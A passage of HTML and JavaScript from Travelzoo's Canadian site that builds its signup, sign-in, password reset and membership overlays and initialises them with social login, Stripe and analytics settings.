                <div id="signup-password-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <h2>Create your password.</h2>
                    <div class="margin-top-15">
                        <input type="password" id="passwordSignup" placeholder="New password" name="passwordSignup" autocomplete="off" />
                    </div>
                    <div class="margin-top-10">
                        <input type="password" id="password2Signup" placeholder="Confirm new password" name="password2Signup" autocomplete="off" />
                    </div>
                    <button type="submit" id="btnSignupPassword" class="button-primary button-preloader center block">Continue</button>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. By using our services, you agree to abide by our <br>
	<a href="/ca/terms-and-conditions/" target="_blank">Terms & Conditions</a> and <a href="/ca/privacy/" target="_blank">Privacy Policy</a>.
</div>
            </div>
            <div id="membership-step" class="" style="display: none;">
                <div class="largeConvincingWords convincingWords">
                    We are the club for travel enthusiasts
<div class="text-reg margin-top-10">Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.</div>
                </div>
                <div class="bodyDiv text-center">
                    <div class="margin-bottom-40 margin-top-10"><a class="link-gotomembership" href="/ca/membership/">Join Travelzoo</a></div>
                    <div id="changeEmailMembership" class="text-muted margin-bottom-20" style="display:none;"><span class="email-addr"></span> (<a role="button" class="js-change-email-membership">change</a>)</div>
                </div>
            </div>
            
        </div>
        <div id="membership-prepurchase" style="display:none;" class="register-section">
            <div id="membership-prepurchase-content" class="padding-bottom-20">
                <div class="ovrlayContainer">
                    <div class="ovrlay-image-container">
                        <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76f8au68h&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                    </div>
                    <div class="ovrlayDealHdr js-dealSpecific "></div>
                </div>
                <div class="bodyDiv center padding-bottom-20">
                    
                </div>
            </div>
        </div>
        <div id="membership-purchase" style="display:none;" class="register-section">
            <div id="membership-purchase-above">



	<div class="ovrlay-image-container"><div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76f8au68h&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div></div>
<div class="padding-20 text-reg">
	<div>
	Join millions of Travelzoo members in the club for travel enthusiasts to get:
	</div><br>
<div>
<ul>
 <li>Access to exclusive travel, entertainment, and lifestyle experiences</li>
<li>Hand-picked offers, personally reviewed by our global team of deal experts, delivered to your inbox</li>
 <li>Dedicated club-member customer support</li>
</ul>
</div>
	<div class="box-solid margin-top-20 text-center">If you don't love it, <b>cancel within 14 days for a full refund</b>.</div>
	</div>            </div>
            <div id="membership-purchase-checkout-container" style="position: relative; min-height: 100px;"></div>
            <div id="membership-purchase-below">
                
            </div>
        </div>
        <div id="signin" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="js-signin-logo-memberonly" style="display:none;">
                    <div class="logo-travelzoo">Travelzoo<sup>®</sup> </div>
                    <div class="signin-membersonly-tag">Member Days</div>
                </div>
                <span class="convincingWords largeConvincingWords padding-top-20 js-generic">We are the club for travel enthusiasts
<div class="text-reg margin-top-10">Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.</div></span>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                <div class="js-dealSpecific convincingWords js-convincing-words-signin padding-bottom-10">
                    Sign in to see this fantastic deal.
                </div>
                <div class="js-collection-headline-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-bottom-5">
    <div>November 9-10</div>
    <div>Access to these exceptionally low prices is reserved for <span style="white-space: nowrap;">Club Members</span></div>
    <div class="padding-top-10">Confirm your club membership or sign up:</div>
</div>
                </div>
                <div class="convincingWords js-convincing-words-signin-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-top-10 padding-bottom-5">Access Club Offers specially selected for our Club Members<div class="padding-top-10">Confirm your club membership or sign up:</div></div>
                </div>
                <div id="signin-email-step">
                    <input type="email" id="emailSignin" class="narrow-input" placeholder="Your email" name="emailSignin" />
                    <button type="submit" id="btnSignin" class="narrow-button button-login button-primary button-preloader center block">
                        Sign in
                    </button>
                    <button type="submit" id="btnSigninMemberOnly" class="narrow-button button-login button-primary button-preloader center block" style="display: none;">
                        GO
                    </button>

                    <div class="padding-bottom-5 padding-top-20 center js-signin-signupbutton" style="display: none;">Not a Club Member yet?</div>

                    <button type="submit" id="btnSignupSignIn" class="full-button button-login button-primary button-preloader center block js-signin-signupbutton" style="display: none;">Get Started</button>
                    <div class="js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                    </div>
                    <div class="padding-bottom-30 padding-top-20 center js-signin-becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. By using our services, you agree to abide by our <br>
	<a href="/ca/terms-and-conditions/" target="_blank">Terms & Conditions</a> and <a href="/ca/privacy/" target="_blank">Privacy Policy</a>.
</div>
            </div>
            
        </div>
        <div id="login" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                        <div>
                            <h2 class="margin-bottom-10">Sign in to your account.</h2>
                            <div class="margin-bottom-10 hidden js-email-is-associated-with-tzoo-account">This email address is associated with a Travelzoo account, please enter or reset your password.</div>
                        </div>
                        <div id="emailTextbox">
                            <input type="email" id="emailLogin" placeholder="Email address" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <div class="password-field">
                                <input type="password"
                                       id="passwordLogin"
                                       name="passwordLogin"
                                       autocomplete="off"
                                       placeholder="Password" />

                                <button type="button"
                                        id="togglePassword"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>
                        </div>
                        <button type="submit" id="btnLogin" class="button-login button-primary button-preloader center block">Sign in</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Enter your password</h2>
                            <div id="emailText">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email js-change-email-span">(<a role="button" class="js-change-email">change</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="passwordLogin_memberWithPW"
                                           placeholder="Password"
                                           name="passwordLogin_member"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordLogin_memberWithPW"
                                            class="password-toggle password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>

                            </div>
                            <button type="submit" id="btnLogin_memberWithPW" class="button-primary button-preloader center block">Sign in</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Create your password.</h2>
                            <div class="text-muted padding-bottom-10 js-createPassword-changeemail">
                                <div class="js-memberEmail inline-block padding-right-5"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW" placeholder="New password" name="password_memberWithNoPW" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW" placeholder="Confirm new password" name="password2_memberWithNoPW" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW" class="button-primary button-preloader center block">Continue</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5 js-socialsignin">
                        <div class="float-left js-rememberMe">
                            <input type="checkbox" id="rememberMeLogin" checked="checked" />
                            <label for="rememberMeLogin" class="text-sm">Stay signed in</label>
                        </div>
                        <div class="float-right js-forgotPassword">
                            <a role="button" class="text-sm" id="forgotPasswordLogin">Don’t know your password?</a>
                        </div>
                    </div>
                    <div class="joinLinks js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbLogin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                        <div class="padding-top-20 center text-bold becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="text-left">
                        <a role="button" class="js-alreadysubscriber link-pointer-back">Sign in</a>
                    </div>
                    <div class="icon-pw center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Don’t know your password?</h2>
                    </div>
                    <div class="padding-bottom-10">
                        Enter the email address that you used to join Travelzoo and we’ll send you a link to reset your password.
                    </div>
                    <div>
                        <input type="email" id="emailPasswordReset" placeholder="Email address" name="emailPasswordReset" />
                        <button type="submit" id="btnPasswordReset" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset-done" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Check your inbox.</h2>
                    </div>
                    <div class="padding-bottom-40">
                        We’ve sent you an email with instructions to reset your password.
                    </div>
                </div>
                <div id="reset-goToEmail" class="margin-bottom-40" style="display: none;"><a id="reset-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
            </div>
        </div>
        <div id="password-create" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="js-password-create margin-top-30">
                    <div class="js-createPassword">
                        
                        <div class="icon-pw center margin-bottom-5"></div>
                        <h2 class="margin-bottom-10">Create your password.</h2>
                        <div class="padding-bottom-10">
                            Your password must contain <i>at least</i> 8 characters and 1 number.
                        </div>
                        <div>
                            <div class="password-field">
                                <input type="password"
                                       id="password_createPW"
                                       placeholder="New password"
                                       name="password_createPW"
                                       autocomplete="off" />

                                <button type="button"
                                        id="togglePasswordCreatePW"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>

                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="password2_createPW"
                                           placeholder="Confirm new password"
                                           name="password2_createPW"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordCreatePW2"
                                            class="password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>
                            </div>
                            <button type="submit" id="btnCreatePW" class="button-primary button-preloader center block">Continue</button>
                        </div>
                    </div>
                    <div class="js-createPassword-success" style="display: none;">
                            <div class="icon-pw-success center margin-bottom-5"></div>
                            <h2 class="margin-bottom-10">You're all set!</h2>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="hotel-signup" style="display: none;" class="register-section">
            <div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76f8au68h&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
            </div>
            <div class="bodyDiv center text-center">
                <div id="hotel-signup-email-step" class="padding-bottom-30">
                    <h2 class="padding-top-15 margin-bottom-10">Join Travelzoo</h2>
                    <div class="margin-bottom-10"><span class="padding-right-5">(Already registered?</span><a class="js-alreadysubscriber text-bold" role="button">Sign in</a>)</div>
                    <div><div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></div>
                    <div id="signup-options">
                                <div>
                                    <input type="email" id="hotel-emailSignup" class="narrow-input" placeholder="Your email" name="hotel-emailSignup" />
                                    <button type="submit" id="hotel-btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        Get Started
                                    </button>
                                </div>
                                <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                <button type="button" class="button-signup-google button-social center block">Sign up with Google</button>
                    </div>
                </div>
                <div id="hotel-postcode-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <div class="padding-bottom-10">
                        <h2 class="padding-bottom-10">Just one more thing...</h2>
                        Your postal code will help us show you the best deals for your area.
                    </div>
                    <div>
                        <input type="text" name="hotel-zipCode" placeholder="Postal code" id="hotel-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddCountries"></select>
                    </div>
                    <div class="padding-bottom-40">
                        <button type="submit" id="hotel-btnSubmitZip" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div id="hotel-confirmation-step" class="padding-top-20 padding-bottom-40" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Check your inbox.</h2>
                    <div>Confirm your email and we’ll get you off and running.</div>
                    <div id="hotel-goToEmail" class="margin-top-40" style="display: none;"><a id="hotel-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
                    <div id="continueWhereILeftOff">
                        <div class="heading-divider padding-top-15 padding-bottom-15"> or </div>
                        <div>Confirm later</div>
                        <a id="lnkcontinueWhereILeftOff" role="button">Continue where I left off</a>
                    </div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. By using our services, you agree to abide by our <br>
	<a href="/ca/terms-and-conditions/" target="_blank">Terms & Conditions</a> and <a href="/ca/privacy/" target="_blank">Privacy Policy</a>.
</div>
            </div>
            
        </div>
        <div id="hotel-signin" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Sign in to unlock.</h2>
                <div>Only members can access this deal</div>
                <div class="margin-bottom-10">(Not a member?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Join Travelzoo</a>)</div>
                <div id="hotel-signin-email-step" class="padding-bottom-40">
                    <input type="email" id="hotel-emailSignin" placeholder="Your email" name="hotel-emailSignin" />
                    <button type="submit" id="hotel-btnSignin" class="button-login button-primary button-preloader center block">Sign in</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                            <button type="submit" id="hotel-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                            <button type="button" class="button-signin-apple center block">Sign in with Apple</button>

                </div>
            </div>
        </div>
        <div id="hotel-loginPortal" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-member-exclusive-lock center margin-bottom-20 margin-top-20"></div>
                <div class="innerContent center">
                    <h2 class="margin-bottom-10">DON'T MISS OUT!</h2>
                    <h3 class="margin-bottom-20">Our Deal Experts have negotiated<br/><span class="member-exclusive">MEMBER EXCLUSIVE</span> rates<br/>for people like you.</h3>
                    <div class="margin-bottom-10">Not a member?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Sign up in seconds</a></div>
                    <div class="margin-bottom-30">Already registered?&nbsp;<a class="text-bold js-alreadysubscriber" role="button">Sign in</a></div>
                </div>
            </div>
        </div>
        <div id="welcome-step" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img alt="" data-credits="" class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                    <div class="icon-signup-success center margin-top-20"></div>
                <h2 class="js-generic margin-top-10 padding-bottom-10">And You’re in.</h2>
                <h2 class="js-dealSpecific padding-bottom-10">And You’re in.</h2>
                <div class="js-generic padding-bottom-10">
Start exploring more.<br>
 For less.<br>
                </div>
                <div class="js-dealSpecific padding-bottom-20">
                    <p>You now have access to all our deals.</p>
                    <p>Here are the details of the deal you were interested in.</p>
                </div>
                <div class="js-generic js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExplore" class="button-secondary center block">
                            Explore
                        </button>
                    </div>
                </div>
                <div class="js-dealSpecific js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExploreDeal" class="button-secondary center block">
                            Explore
                        </button>
                    </div>
                </div>
                <div class="js-welcome-step-postcode" style="display: none;">
                    <div class="padding-bottom-10">
                        To show you the most relevant offers, please tell us where you live
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="Postal code" id="js-welcome-step-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZipPostConfirm" class="button-primary button-preloader center block">Explore</button>
                    </div>
                </div>
            </div>
        </div>
        <div id="loginFavorite" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                            <span id="destnmsg" style="display:none;">
                                <h2 class="margin-bottom-10">Sign in to save and manage your deal alerts</h2>
                            </span>
                            <span id="favDealmsg">
                                <h2 class="margin-bottom-10">Sign in to save this deal to your Favourites.</h2>
                                <div class="margin-bottom-10">With Favourites, you can save deals for later, and we'll let you know when they are about to expire.</div>
                            </span>
                        <div id="emailTextbox_fav">
                            <input type="email" id="emailLogin_fav" placeholder="Email address" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <input type="password" id="passwordLogin_fav" placeholder="Password" name="passwordLogin_fav" autocomplete="off" />
                        </div>
                        <button type="submit" id="btnLogin_fav" class="button-login button-primary button-preloader center block">Sign in</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10 dynamicLoginTitle">Enter your password</h2>
                            <div id="emailText_fav">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <input type="password" id="passwordLogin_memberWithPW_fav" placeholder="Password" name="passwordLogin_member" autocomplete="off" />
                            </div>
                            <button type="submit" id="btnLogin_memberWithPW_fav" class="button-primary button-preloader center block">Sign in</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Create your password.</h2>
                            <div class="margin-bottom-10">To save and manage your favourite deals, create your password.</div>
                            <div class="text-muted padding-bottom-10">
                                <div class="js-memberEmail padding-right-5" style="display: inline-block;"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW_fav" placeholder="New password" name="password_memberWithNoPW_fav" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW_fav" placeholder="Confirm new password" name="password2_memberWithNoPW_fav" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW_fav" class="button-primary button-preloader center block">Continue</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5">
                        <div class="float-left">
                            <input type="checkbox" id="rememberMeLogin_fav" checked="checked" />
                            <label for="rememberMeLogin_fav" class="text-sm">Stay signed in</label>
                        </div>
                        <div class="float-right">
                            <a role="button" class="text-sm" id="forgotPasswordLogin_fav">Don’t know your password?</a>
                        </div>
                    </div>
                    <div class="joinLinks">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbLogin_fav" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                        <div class="padding-top-30 center text-bold becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="purchase-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Already registered?</h2>
                <div id="purchase-signin-email-step" class="padding-bottom-30">
                    <input type="email" id="purchase-emailSignin" class="member-emailaddr" placeholder="Your email" />
                    <button type="button" id="purchase-btnSignin" class="button-login button-primary button-preloader center block">Continue</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                            <button type="button" id="purchase-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>

                        <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                </div>
            </div>
            <div id="purchase-signin-guest">
                <div class="bodyDiv center text-center">
                    <h2 class="padding-top-25">Not a Club Member yet?</h2>
                    <button type="button" id="purchase-btnContinueAsGuest" class="button-primary center block close-dialog">Continue as a guest</button>
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                    </div>
                </div>
            </div>
        </div>
        <div id="purchase-member-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Already registered?</h2>
                <div id="purchase-member-signin-email-step">
                    <span class="member-emailaddr js-member-emailaddr"></span>
                    <span class="text-muted nowrap">(<a role="button" href="javascript:void(0)" class="js-not-you">Not you?</a>)</span>
                </div>
                <button type="button" id="purchase-member-btnSignin" class="close-dialog button-login button-primary button-preloader center block">That's me, continue</button>
                    <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                    <button type="button" id="purchase-member-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
            </div>
            <div id="purchase-member-signin-guest">
                <div class="bodyDiv center text-center">
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                    </div>
                </div>
            </div>
        </div>
        
    </form>
</div>
<script src="https://js.stripe.com/v3/"></script>
<script>
    (function (tzoo) {
        tzoo.SignupOverlay.singleConfirm = false;
        tzoo.SignupOverlay.askForPostcodeAfterConfirmation = false;
        tzoo.SignupOverlay.skipPostcodeInput = false;
        tzoo.SignupOverlay.ResourceViewKey = 'Collection/2943/Offer.20';
    })(window.tzoo = window.tzoo || {});
    var globalOvrlSignupHdr;
    function createSignupOverlay(overlayId, fbRedirectUrl) {
        var isGoogleOneTapSignInEnabled = false;
        if (!false && tzoo.layout.isXs()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isSm()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isMd()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isLg()) {
            isGoogleOneTapSignInEnabled = false;
        }
        var lH = new Object();
        var lSH = new Object();
        var ovrl = new tzoo.SignupOverlay();
        lH[ovrl.dynamicTitleEnum.Default] = 'Enter your password';
        lH[ovrl.dynamicTitleEnum.Favorites] = 'Sign in to save and manage your favourite deals.';
        lH[ovrl.dynamicTitleEnum.Alerts] = 'Sign in to save and manage your deal alerts';
        lSH[ovrl.dynamicTitleEnum.Default] = 'We\u0027ll save this deal to your Favourites.';
        lSH[ovrl.dynamicTitleEnum.Alerts] = 'We\u0027ll save this destination to your Alerts.';
        var translations = {
            PassInvalid: 'Your password must be at least 8 characters and include 1 number.',
            PassMisMatch: 'Passwords don\u0027t match.',
            EmailInvalid: 'Please enter a valid email address.',
            UnknownError: 'An error occurred. Please try again later.',
            PassMultipleTries: 'You have entered an incorrect password multiple times.',
            PassMustCreate: 'You don\u0027t have a password yet. Please \u003ca id=\"linkCreatePassword\" role=\"button\"\u003ecreate a password\u003c/a\u003e.',
            CredentialsInvalid: 'The email address or password entered is incorrect. Please try again.',
            PassMustEnter: 'Please enter a password.',
            AccountExists: 'You already have an account, please sign in using the link below.',
            PostCodeInvalid: 'Please enter a valid postal code.',
            EmailNotRegistered: 'This email address is not currently registered. Please enter a different address or sign up.',
            NotAPremiumMember: '',
            WxLoginError: 'Login error with Wechat, try again later please.',
            QqLoginError: 'Login error with QQ, try again later please.'
        };
        ovrl.initializeOverlay({
            overlayId: overlayId,
            fbApiId: '140333999364794',
            isMember: 'False',
            overlayImages: ['https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76f8au68h',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step2-us.jpg?v=76f8au68h',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step3-us.jpg?v=76f8au68h',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step4-us.jpg?v=76f8au68h',
                            '',
                            ''],
            fbRedirectUrl: fbRedirectUrl ? fbRedirectUrl : "https%3A%2F%2Fwww.travelzoo.com%2Fca%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D6%26source%3D_tzlock%26placement%3DOverlay-GlobalHeader-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D0",
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            isFbConnect: false,
            isGoogleSignIn: false,
            isAppleSignIn: false,
            isGenericConfOverlay: false,
            isExistingSubscriber: false,
            isConfirmation: false,
            isCreatePasswordAfterSignup: false,
            createPasswordToken: '',
            dynamicLoginTitles : lH,
            dynamicSubTitles : lSH,
            closeOnEscape: true,
            forceNoClose: false,
            translations: translations,
            modal: true,
            dialogClass: '',
            isWithoutEmailOptin: false,
            isHotelOverlay: false,
            showGoToMembershipPageOverlay: false,
            emailDomainUrl : '',
            queueId: '',
            isGoogleOneTapSignInEnabled: isGoogleOneTapSignInEnabled,
            googleClientId:  '',
            isDealPage: false,
            customRedirectLink: '',
            showPostcodeInputOnFirstScreen: true,
            signupMode: 2,
            membershipPageUrl: '/ca/membership/',
            membershipPurchaseMode: 'embedded',
            promoCode: '',
            offerCode: '',
            offerId: '20',
            isOfferForNewUser: false,
            allowProspectsToSeeOnceSignedUp: false,
            signupFlowVariation: null,
            isAppUser: false,
            appTargetUrl: '',
            isAppAutoRedirect: false
        });
        return ovrl;
    }
    $(document).ready(function () {
        var ovrlSignupHdr = createSignupOverlay('ovrlSignupHdr');
        ovrlSignupHdr.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_signupwid'
        });
        globalOvrlSignupHdr = ovrlSignupHdr;
        var socialLoginParam = null;
        $('.join').on('click', function (e) {
            ovrlSignupHdr.showZOverlay();
            return false;
        });
        
        if (!socialLoginParam) {
            ovrlSignupHdr.displayConfirmationOverlay();
        }
        
        var ovrlLoginHdr = createSignupOverlay('ovrlLoginHdr');
        var ovrlLoginHdrTargetUrl = '';
        ovrlLoginHdr.populateLoginOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            targetUrl: (ovrlLoginHdrTargetUrl != '' ? ovrlLoginHdrTargetUrl : location.href),
            mode: ''
        });
        $(document).on( 'click', '.signin', function (e) {
            ovrlLoginHdr.showZOverlay(false,null, false, null, false, $(e.target).data("clientsideloginlogout"));
            return false;
        });
        $(document).on('click.credit-card-password-verify', '#js-dont-know-password', function(e) {
            ovrlLoginHdr.showZOverlay(false, null, false, null, false, true);
            ovrlLoginHdr.showPasswordReset();
            return false;
        });
        var ovrlSignupFooter = createSignupOverlay('ovrlSignupFooter');
        ovrlSignupFooter.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tz_footer'
        });
        $('#footer-join-button').on('click', function (e) {
            $('#emailSignup, #emailSignin').val($('#footer-join-input').val());
            ovrlSignupFooter.showZOverlay();
            return false;
        });
        $('#emailSignup, #hotel-emailSignup').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_s_activated', '','');
            return false;
        });
        $('#emailLogin, #emailLogin_fav, #emailSignin, #hotel-emailSignin').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_activated', '', '');
            return false;
        });
        $("input[name^='passwordLogin']").on('click', function (e) {
            tzoo.tm.analyticsEvent('password_acitvated', '', '');
            return false;
        });
        
        
